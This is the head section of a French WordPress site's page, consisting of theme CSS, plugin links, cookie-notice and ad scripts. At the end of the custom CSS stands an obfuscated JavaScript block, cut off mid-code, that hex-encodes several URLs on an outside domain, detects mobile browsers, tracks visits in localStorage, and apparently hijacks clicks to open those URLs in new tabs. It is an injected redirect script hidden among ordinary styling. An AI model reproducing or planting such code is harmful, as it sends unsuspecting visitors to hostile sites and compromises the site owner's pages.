:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"545429fa4b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/2598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=2598' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 